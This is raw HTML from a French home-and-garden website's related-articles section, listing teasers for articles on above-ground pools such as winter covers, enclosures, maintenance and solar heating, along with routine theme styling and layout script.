                                                <div class="td-module-thumb"><a href="https://www.coteboulevard.com/maison-entretien/piscine/bache-hivernage-piscine-hors-sol.html"  rel="bookmark" class="td-image-wrap " title="Quelle bâche d&rsquo;hivernage adopter pour les différents types de piscines hors-sol ?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.coteboulevard.com/wp-content/uploads/2025/03/quelle-bache-dhivernage-adopter-pour-les-differents-types-de-piscines-hors-sol-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.coteboulevard.com/maison-entretien/piscine" class="td-post-category" >Piscine</a>
                    <p class="entry-title td-module-title"><a href="https://www.coteboulevard.com/maison-entretien/piscine/bache-hivernage-piscine-hors-sol.html"  rel="bookmark" title="Quelle bâche d&rsquo;hivernage adopter pour les différents types de piscines hors-sol ?">Quelle bâche d&rsquo;hivernage adopter pour les différents types de piscines hors-sol ?</a></p>
                    
                    
                    <div class="td-excerpt">L&#039;été approche à grands pas et on ne ressentira...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.coteboulevard.com/maison-entretien/piscine/bache-hivernage-piscine-hors-sol.html" title="Lire la suite"  >Lire la suite</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.coteboulevard.com/maison-entretien/piscine/piscine-hors-sol-intex.html"  rel="bookmark" class="td-image-wrap " title="Nos conseils pour bien choisir votre piscine hors-sol Intex !" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.coteboulevard.com/wp-content/uploads/2025/03/nos-conseils-pour-bien-choisir-votre-piscine-hors-sol-intex-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.coteboulevard.com/maison-entretien/piscine" class="td-post-category" >Piscine</a>
                    <p class="entry-title td-module-title"><a href="https://www.coteboulevard.com/maison-entretien/piscine/piscine-hors-sol-intex.html"  rel="bookmark" title="Nos conseils pour bien choisir votre piscine hors-sol Intex !">Nos conseils pour bien choisir votre piscine hors-sol Intex !</a></p>
                    
                    
                    <div class="td-excerpt">La piscine hors-sol est, comme son nom l’indique, une...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.coteboulevard.com/maison-entretien/piscine/piscine-hors-sol-intex.html" title="Lire la suite"  >Lire la suite</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.coteboulevard.com/maison-entretien/piscine/piscine-hors-sol-zodiac.html"  rel="bookmark" class="td-image-wrap " title="Pour quelle piscine hors sol zodiac opter ?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.coteboulevard.com/wp-content/uploads/2025/03/pour-quelle-piscine-hors-sol-zodiac-opter-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.coteboulevard.com/maison-entretien/piscine" class="td-post-category" >Piscine</a>
                    <p class="entry-title td-module-title"><a href="https://www.coteboulevard.com/maison-entretien/piscine/piscine-hors-sol-zodiac.html"  rel="bookmark" title="Pour quelle piscine hors sol zodiac opter ?">Pour quelle piscine hors sol zodiac opter ?</a></p>
                    
                    
                    <div class="td-excerpt">La marque Zodiac est avant tout un concessionnaire de...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.coteboulevard.com/maison-entretien/piscine/piscine-hors-sol-zodiac.html" title="Lire la suite"  >Lire la suite</a>
                    </div>
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_49" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_50  wpb_row td-pb-row" >
<style scoped>.tdi_50,.tdi_50 .tdc-columns{min-height:0}.tdi_50,.tdi_50 .tdc-columns{display:block}.tdi_50 .tdc-columns{width:100%}.tdi_50:before,.tdi_50:after{display:table}.tdi_50{margin-bottom:75px!important}.tdi_50 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_52{vertical-align:baseline}.tdi_52>.wpb_wrapper,.tdi_52>.wpb_wrapper>.tdc-elements{display:block}.tdi_52>.wpb_wrapper>.tdc-elements{width:100%}.tdi_52>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_52>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_53 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_53" >
<style>.tdi_53{margin-bottom:0px!important;border-color:rgba(255,255,255,0.16)!important;border-style:solid!important;border-width:0!important}</style>
<style>.tdi_53 .td-image-wrap{padding-bottom:120%}.tdi_53 .entry-thumb{background-position:center 50%}.tdi_53 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_53 .td-image-container,.ie11 .tdi_53 .td-image-container{flex:0 0 auto}.tdi_53 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_53 .td-module-meta-info,.ie11 .tdi_53 .td-module-meta-info{flex:1}body .tdi_53 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_53 .td-module-meta-info{padding:0 0 0 20px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_53 .td-category-pos-above .td-post-category{align-self:flex-start;align-self:flex-start!important}.tdi_53 .td_module_wrap{width:20%;float:left;padding-left:0px;padding-right:0px;padding-bottom:12.5px;margin-bottom:12.5px}.rtl .tdi_53 .td_module_wrap{float:right}.tdi_53 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_53 .td-module-container:before{bottom:-12.5px;border-color:#eaeaea}.tdi_53 .entry-thumb,.tdi_53 .td-image-wrap:before,.tdi_53 .td-image-wrap:after,.tdi_53 .entry-thumb:before,.tdi_53 .entry-thumb:after{border-radius:8px}.tdi_53 .td-post-vid-time{display:block}.tdi_53 .td-post-category{padding:6px 12px;border-radius:100px;background-color:rgba(255,255,255,0);color:var(--metro-blue);border-width:1px;border-style:solid;border-color:#aaa;border-color:#eaeaea;font-family:Montserrat!important;font-size:12px!important;line-height:1!important;font-weight:600!important}.tdi_53 .td-post-category:not(.td-post-extra-category){display:none}.tdi_53 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_53 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_53 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_53 .td-read-more{display:none}.tdi_53 .td-author-date{display:none}.tdi_53 .td-post-author-name{display:none}.tdi_53 .td-post-date,.tdi_53 .td-post-author-name span{display:none}.tdi_53 .entry-review-stars{display:none}.tdi_53 .td-icon-star,.tdi_53 .td-icon-star-empty,.tdi_53 .td-icon-star-half{font-size:10px}.tdi_53 .td-module-comments{display:none}.tdi_53 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_53 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_53 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_53 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--metro-blue-acc);border-color:#eaeaea}.tdi_53 .td-module-title a{color:#272262;box-shadow:inset 0 0 0 0 #000}.tdi_53 .td_module_wrap:hover .td-module-title a{color:#f25a2e!important}.tdi_53 .td-module-meta-info,.tdi_53 .td-next-prev-wrap{text-align:left}.tdi_53 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_53 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_53 .entry-title{margin:10px 0 0 0;font-family:Paytone One!important;font-size:15px!important;line-height:1.4!important;font-weight:400!important}.tdi_53 .td-read-more a{background-color:rgba(255,255,255,0)!important;text-transform:uppercase!important}.tdi_53 .td-read-more:hover a{background-color:rgba(255,255,255,0)!important}html:not([class*='ie']) .tdi_53 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_53 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_53 .td-module-meta-info{padding:0 0 0 15px}.tdi_53 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_53 .td-module-container:before{bottom:-10px}.tdi_53 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_53 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_53 .td_module_wrap .td-module-container:before{display:block!important}.tdi_53 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_53 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_53 .entry-title{margin:6px 0 0 0;font-size:12px!important}.tdi_53 .td-post-category{font-size:11px!important}@media (min-width:768px){.tdi_53 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_53 .td-module-meta-info{padding:0 0 0 10px}.tdi_53 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;clear:none!important;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_53 .td-module-container:before{bottom:-7.5px}.tdi_53 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_53 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_53 .td_module_wrap .td-module-container:before{display:block!important}.tdi_53 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_53 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_53 .entry-title{margin:0px;font-size:10px!important}.tdi_53 .td-post-category{font-size:11px!important}@media (min-width:768px){.tdi_53 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_53 .td-module-meta-info{max-width:100%}.tdi_53 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_53 .td_module_wrap{float:right}.tdi_53 .td-module-container:before{bottom:-7.5px}.tdi_53 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_53 .td_module_wrap .td-module-container:before{display:block!important}.tdi_53 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_53 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_53 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_53 = new tdBlock();
block_tdi_53.id = "tdi_53";
block_tdi_53.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUiLCJhbGwiOiIyMCUifQ==","modules_category":"above","show_btn":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"","td_ajax_preloading":"","sort":"","category_id":"_related_cat","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMiJ9","f_title_font_line_height":"1.4","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIwIDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTVweCIsInBvcnRyYWl0IjoiMCAwIDAgMTBweCIsInBob25lIjoiMCAwIDAgMjBweCJ9","modules_divider":"","image_size":"","meta_info_align":"center","image_floated":"float_left","tdc_css":"[base64]","meta_info_horiz":"content-horiz-left","f_title_font_weight":"400","image_height":"eyJhbGwiOiIxMjAiLCJwaG9uZSI6IjEyMCJ9","all_modules_space":"eyJhbGwiOiIyNSIsInBob25lIjoiMTUiLCJwb3J0cmFpdCI6IjE1IiwibGFuZHNjYXBlIjoiMjAifQ==","art_excerpt":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiIwIiwibGFuZHNjYXBlIjoiNnB4IDAgMCAwIn0=","btn_bg":"rgba(255,255,255,0)","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_cat_font_transform":"","f_cat_font_weight":"600","btn_bg_hover":"rgba(255,255,255,0)","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"none","show_author":"none","mc1_el":"10","f_title_font_family":"467","f_title_font_transform":"","title_txt":"#272262","title_txt_hover":"#f25a2e","cat_txt":"var(--metro-blue)","cat_txt_hover":"var(--metro-blue-acc)","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","modules_category_padding":"6px 12px","f_cat_font_family":"394","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMSJ9","f_cat_font_line_height":"1","modules_gap":"eyJhbGwiOiIwIiwicGhvbmUiOiIwIn0=","image_width":"30","image_radius":"8","modules_cat_border":"1","modules_category_radius":"100","cat_border":"#eaeaea","cat_border_hover":"#eaeaea","review_size":"0","excl_padd":"4px 6px 3px","excl_radius":"2","excl_bg":"var(--metro-exclusive)","f_excl_font_family":"394","f_excl_font_size":"11","f_excl_font_weight":"500","mc1_title_tag":"p","limit":"10","show_review":"none","offset":"7","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","post_ids":"-14797","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_53","tdc_css_class":"tdi_53","tdc_css_class_style":"tdi_53_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":14797,"live_filter_cur_post_parent_id":0}';
block_tdi_53.td_column_number = "3";
block_tdi_53.block_type = "td_flex_block_1";
block_tdi_53.post_count = "10";
block_tdi_53.found_posts = "21";
block_tdi_53.header_color = "";
block_tdi_53.ajax_pagination_infinite_stop = "";
block_tdi_53.max_num_pages = "2";
tdBlocksArray.push(block_tdi_53);
</script><div class="td-block-title-wrap"></div><div id=tdi_53 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.coteboulevard.com/maison-entretien/piscine/serres-piscines-hors-sol.html"  rel="bookmark" class="td-image-wrap " title="Pourquoi choisir une serre pour abriter votre piscine hors-sol ?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.coteboulevard.com/wp-content/uploads/2025/03/pourquoi-choisir-une-serre-pour-abriter-votre-piscine-hors-sol-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.coteboulevard.com/maison-entretien/piscine" class="td-post-category" >Piscine</a>
                    <p class="entry-title td-module-title"><a href="https://www.coteboulevard.com/maison-entretien/piscine/serres-piscines-hors-sol.html"  rel="bookmark" title="Pourquoi choisir une serre pour abriter votre piscine hors-sol ?">Pourquoi choisir une serre pour abriter votre piscine hors-sol ?</a></p>
                    
                    
                    <div class="td-excerpt">Envie d’une petite baignade pendant une journée estivale bien...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.coteboulevard.com/maison-entretien/piscine/serres-piscines-hors-sol.html" title="Lire la suite"  >Lire la suite</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.coteboulevard.com/maison-entretien/piscine/premiere-mise-en-eau-piscine-hors-sol.html"  rel="bookmark" class="td-image-wrap " title="Comment procéder à une première mise en eau d&rsquo;une piscine hors sol ?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.coteboulevard.com/wp-content/uploads/2025/03/comment-proceder-a-une-premiere-mise-en-eau-dune-piscine-hors-sol-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.coteboulevard.com/maison-entretien/piscine" class="td-post-category" >Piscine</a>
                    <p class="entry-title td-module-title"><a href="https://www.coteboulevard.com/maison-entretien/piscine/premiere-mise-en-eau-piscine-hors-sol.html"  rel="bookmark" title="Comment procéder à une première mise en eau d&rsquo;une piscine hors sol ?">Comment procéder à une première mise en eau d&rsquo;une piscine hors sol ?</a></p>
                    
                    
                    <div class="td-excerpt">Vous rêvez d’une piscine dans votre jardin pour faire...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.coteboulevard.com/maison-entretien/piscine/premiere-mise-en-eau-piscine-hors-sol.html" title="Lire la suite"  >Lire la suite</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.coteboulevard.com/maison-entretien/piscine/piscine-coque-hors-sol.html"  rel="bookmark" class="td-image-wrap " title="Comment installer une piscine coque hors sol ?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.coteboulevard.com/wp-content/uploads/2025/03/comment-installer-une-piscine-coque-hors-sol-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.coteboulevard.com/maison-entretien/piscine" class="td-post-category" >Piscine</a>
                    <p class="entry-title td-module-title"><a href="https://www.coteboulevard.com/maison-entretien/piscine/piscine-coque-hors-sol.html"  rel="bookmark" title="Comment installer une piscine coque hors sol ?">Comment installer une piscine coque hors sol ?</a></p>
                    
                    
                    <div class="td-excerpt">Aujourd’hui, on peut choisir sa piscine sur un catalogue,...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.coteboulevard.com/maison-entretien/piscine/piscine-coque-hors-sol.html" title="Lire la suite"  >Lire la suite</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.coteboulevard.com/maison-entretien/piscine/volet-piscine-hors-sol.html"  rel="bookmark" class="td-image-wrap " title="Comment choisir le bon volet de piscine hors sol ?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.coteboulevard.com/wp-content/uploads/2025/03/comment-choisir-le-bon-volet-de-piscine-hors-sol-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.coteboulevard.com/maison-entretien/piscine" class="td-post-category" >Piscine</a>
                    <p class="entry-title td-module-title"><a href="https://www.coteboulevard.com/maison-entretien/piscine/volet-piscine-hors-sol.html"  rel="bookmark" title="Comment choisir le bon volet de piscine hors sol ?">Comment choisir le bon volet de piscine hors sol ?</a></p>
                    
                    
                    <div class="td-excerpt">La piscine hors sol est facile à monter et...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.coteboulevard.com/maison-entretien/piscine/volet-piscine-hors-sol.html" title="Lire la suite"  >Lire la suite</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.coteboulevard.com/maison-entretien/piscine/abri-de-piscine-hors-sol.html"  rel="bookmark" class="td-image-wrap " title="Pourquoi opter pour un abri de piscine hors sol ?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.coteboulevard.com/wp-content/uploads/2025/03/pourquoi-opter-pour-un-abri-de-piscine-hors-sol-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.coteboulevard.com/maison-entretien/piscine" class="td-post-category" >Piscine</a>
                    <p class="entry-title td-module-title"><a href="https://www.coteboulevard.com/maison-entretien/piscine/abri-de-piscine-hors-sol.html"  rel="bookmark" title="Pourquoi opter pour un abri de piscine hors sol ?">Pourquoi opter pour un abri de piscine hors sol ?</a></p>
                    
                    
                    <div class="td-excerpt">Profiter de sa piscine pendant toute l’année est un...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.coteboulevard.com/maison-entretien/piscine/abri-de-piscine-hors-sol.html" title="Lire la suite"  >Lire la suite</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.coteboulevard.com/maison-entretien/piscine/entretien-piscine-hors-sol.html"  rel="bookmark" class="td-image-wrap " title="Comment effectuer l&rsquo;entretien d&rsquo;une piscine hors-sol ?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.coteboulevard.com/wp-content/uploads/2025/02/comment-effectuer-lentretien-dune-piscine-hors-sol-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.coteboulevard.com/maison-entretien/piscine" class="td-post-category" >Piscine</a>
                    <p class="entry-title td-module-title"><a href="https://www.coteboulevard.com/maison-entretien/piscine/entretien-piscine-hors-sol.html"  rel="bookmark" title="Comment effectuer l&rsquo;entretien d&rsquo;une piscine hors-sol ?">Comment effectuer l&rsquo;entretien d&rsquo;une piscine hors-sol ?</a></p>
                    
                    
                    <div class="td-excerpt">La piscine hors-sol est un bon moyen de profiter...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.coteboulevard.com/maison-entretien/piscine/entretien-piscine-hors-sol.html" title="Lire la suite"  >Lire la suite</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.coteboulevard.com/maison-entretien/piscine/chauffage-solaire-piscine-hors-sol.html"  rel="bookmark" class="td-image-wrap " title="Comment choisir un chauffage solaire pour piscine hors sol ?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.coteboulevard.com/wp-content/uploads/2025/02/comment-choisir-un-chauffage-solaire-pour-piscine-hors-sol-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.coteboulevard.com/maison-entretien/piscine" class="td-post-category" >Piscine</a>
                    <p class="entry-title td-module-title"><a href="https://www.coteboulevard.com/maison-entretien/piscine/chauffage-solaire-piscine-hors-sol.html"  rel="bookmark" title="Comment choisir un chauffage solaire pour piscine hors sol ?">Comment choisir un chauffage solaire pour piscine hors sol ?</a></p>
                    
                    
                    <div class="td-excerpt">Profiter de sa piscine toute l’année est le souhait...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.coteboulevard.com/maison-entretien/piscine/chauffage-solaire-piscine-hors-sol.html" title="Lire la suite"  >Lire la suite</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.coteboulevard.com/maison-entretien/piscine/enrouleur-piscine-hors-sol.html"  rel="bookmark" class="td-image-wrap " title="Quelle est l&rsquo;utilité de l&rsquo;enrouleur pour piscine hors-sol ?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.coteboulevard.com/wp-content/uploads/2025/02/quelle-est-lutilite-de-lenrouleur-pour-piscine-hors-sol-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.coteboulevard.com/maison-entretien/piscine" class="td-post-category" >Piscine</a>
